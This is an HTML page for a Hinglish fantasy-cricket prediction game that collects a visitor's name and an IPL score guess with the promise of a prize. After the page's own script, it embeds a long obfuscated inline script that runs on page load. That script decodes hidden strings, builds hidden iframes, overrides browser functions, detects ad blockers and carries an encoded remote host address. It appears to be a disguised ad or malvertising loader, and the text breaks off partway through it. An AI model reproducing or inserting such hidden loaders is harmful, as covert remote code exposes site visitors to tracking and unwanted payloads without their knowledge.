
<file: score.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Fantasy Frenzy - Apni Team Confirm Karo</title>
    <link rel="stylesheet" href="nav.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background-color: #f9f9f9;
            color: #333;
            line-height: 1.6;
        }

         

   
     
        .result-container {
            padding: 90px 20px 40px;
            max-width: 1000px;
            margin: 0 auto;
        }

        .result-heading {
            text-align: center;
            margin-bottom: 40px;
        }

        .result-heading h1 {
            font-size: 2.2rem;
            font-weight: bold;
            margin-bottom: 12px;
            color: #333;
        }

        .result-heading h1 span.highlight {
            color: #e63946;
        }

        .result-heading p {
            color: #666;
            font-size: 1.1rem;
        }

        .selected-players {
            display: flex;
            justify-content: center;
            gap: 20px;
            margin-bottom: 50px;
        }

        .player-card {
            background: white;
            border-radius: 70px;
            overflow: hidden;
            width: 140px;
            height: 140px;
            text-align: center;
            transition: transform 0.3s, box-shadow 0.3s;
            position: relative;
            box-shadow: 0 4px 8px rgba(0,0,0,0.1);
        }

        .player-card:hover {
            transform: translateY(-8px);
            box-shadow: 0 10px 20px rgba(0,0,0,0.15);
        }

        .player-card img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            transition: transform 0.3s;
        }

        .player-card:hover img {
            transform: scale(1.05);
        }

        .user-form {
            max-width: 450px;
            margin: 0 auto 30px;
            padding: 30px;
            background: white;
            border-radius: 12px;
            box-shadow: 0 5px 15px rgba(0,0,0,0.1);
        }

        .user-form h3 {
            text-align: center;
            margin-bottom: 20px;
            color: #333;
            font-size: 1.3rem;
        }

        .user-form input {
            width: 100%;
            padding: 12px 15px;
            margin-bottom: 20px;
            border: 1px solid #ddd;
            border-radius: 8px;
            font-size: 1rem;
            transition: border-color 0.3s;
        }

        .user-form input:focus {
            border-color: #e63946;
            outline: none;
            box-shadow: 0 0 0 2px rgba(230, 57, 70, 0.2);
        }

        .submit-btn {
            width: 100%;
            background: #00a651;
            color: white;
            padding: 14px;
            border: none;
            border-radius: 8px;
            font-weight: bold;
            font-size: 1rem;
            cursor: pointer;
            transition: background 0.3s, transform 0.2s;
        }

        .submit-btn:hover {
            background: #008d45;
            transform: translateY(-2px);
        }

        .submit-btn:active {
            transform: translateY(0);
        }

        .clear-btn {
            width: 100%;
            background: #ff4444;
            color: white;
            padding: 14px;
            border: none;
            border-radius: 8px;
            font-weight: bold;
            font-size: 1rem;
            cursor: pointer;
            transition: background 0.3s, transform 0.2s;
            margin-top: 20px;
        }

        .clear-btn:hover {
            background: #cc0000;
            transform: translateY(-2px);
        }

        .clear-btn:active {
            transform: translateY(0);
        }

        @media (max-width: 768px) {
            .result-heading h1 {
                font-size: 1.8rem;
            }

            .selected-players {
                gap: 15px;
            }

            .player-card {
                width: 120px;
                height: 120px;
            }
            
            .user-form {
                padding: 20px;
            }
        }
    </style>
</head>
<body>
     <nav class="navbar">
        <div class="left-section">
            <button class="menu-btn">
                <i class="fas fa-bars"></i>
            </button>
            <div class="logo">
                <p>Dream Frenzy</p>
                  </div>
        </div>
        <div class="language-selector">
            <span>Hindi</span>
            <i class="fas fa-chevron-down"></i>
        </div>
    </nav>

    <div class="result-container">
        <div class="result-heading">
            <h1><span id="username-display">Aapki</span> <span class="highlight">Champion Team</span> Taiyaar Hai!</h1>
            <p>अब ये बताओ कि फाइनल में ये टीम कितने रनों से जीत सकती है – जितना करीब होगा तुम्हारा अनुमान, उतना बड़ा इनाम तुम्हें मिलेगा!</p>
        </div>

        <div class="selected-players" id="selected-team">
            <!-- Selected team will be populated here -->
        </div>

        <div class="user-form">
            <h3>Apna Naam aur Score Prediction Daalo</h3>
            <input type="text" id="user-name" placeholder="Aapka naam">
            <input type="number" id="score-prediction" placeholder="Team ka IPL 2025 score (runs)" min="0">
            <button class="submit-btn" id="submit-name">Next</button>
            
        </div>

    </div>

    <script>
        const teamData = [
            { id: "1", image: "img/csk.jpg" },
            { id: "2", image: "img/mi.jpg" },
            { id: "3", image: "img/rcb.jpg" },
            { id: "4", image: "img/dc.jpg" },
            { id: "5", image: "img/kkr.jpg" },
            { id: "6", image: "img/PBKS.jpg" },
            { id: "7", image: "img/rr.jpg" },
            { id: "8", image: "img/SRH.jpg" },
            { id: "9", image: "img/gt.jpg" }
        ];

        // Get team from URL or localStorage
        const urlParams = new URLSearchParams(window.location.search);
        const teamId = urlParams.get('team') || localStorage.getItem('selectedTeam');
        const selectedTeamContainer = document.getElementById('selected-team');

        if (teamId) {
            const team = teamData.find(t => t.id === teamId);
            if (team) {
                const teamCard = document.createElement('div');
                teamCard.className = 'player-card';
                teamCard.innerHTML = `<img src="${team.image}" alt="Selected Team">`;
                selectedTeamContainer.appendChild(teamCard);
            } else {
                selectedTeamContainer.innerHTML = '<p>Koi team select nahi ki!</p>';
            }
        } else {
            selectedTeamContainer.innerHTML = '<p>Koi team select nahi ki!</p>';
        }

        // Pre-fill name and score if already saved
        const savedName = localStorage.getItem('submittedName');
        const savedScore = localStorage.getItem('scorePrediction');
        if (savedName) document.getElementById('user-name').value = savedName;
        if (savedScore) document.getElementById('score-prediction').value = savedScore;
        if (savedName) document.getElementById('username-display').textContent = savedName;

        // Handle submission
        document.getElementById('submit-name').addEventListener('click', function() {
            const userName = document.getElementById('user-name').value.trim();
            const scorePrediction = document.getElementById('score-prediction').value.trim();

            if (!userName) {
                alert('Apna naam toh daal do, bhai!');
                document.getElementById('user-name').focus();
                return;
            }
            if (!scorePrediction || scorePrediction < 0) {
                alert('Team ka score prediction daalo, bhai! 0 ya usse zyada hona chahiye.');
                document.getElementById('score-prediction').focus();
                return;
            }

            localStorage.setItem('submittedName', userName);
            localStorage.setItem('selectedTeam', teamId);
            localStorage.setItem('scorePrediction', scorePrediction);

            window.location.href = `card.html?team=${teamId}&name=${encodeURIComponent(userName)}&score=${scorePrediction}`;
        });

        // Clear storage
        document.getElementById('clear-storage').addEventListener('click', function() {
            localStorage.removeItem('submittedName');
            localStorage.removeItem('selectedTeam');
            localStorage.removeItem('scorePrediction');
            document.getElementById('user-name').value = '';
            document.getElementById('score-prediction').value = '';
            document.getElementById('username-display').textContent = 'Aapki';
            alert('Storage clear ho gaya! Wapas shuru kar sakte ho.');
        });

        // Keyboard support
        document.getElementById('user-name').addEventListener('keypress', function(event) {
            if (event.key === 'Enter') document.getElementById('submit-name').click();
        });
        document.getElementById('score-prediction').addEventListener('keypress', function(event) {
            if (event.key === 'Enter') document.getElementById('submit-name').click();
        });
    </script>
      <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9128354,F=9128353,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9vYW1vYW1lZXZlZS5uZXQvNDAwLzkxMjgzNTQ=',yn='b2Ftb2FtZWV2ZWUubmV0',Bt=2,Nt=1743304492*e.mr,Tt='Zez$#t^*EFng',Ft='jo0',At='mq1vbv5xhwn',pn='nbcdu9a9',xn='gb9',sn='3lkl2pp806i',Lt='_ghagjqz',Xt='_jpzmvk',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let 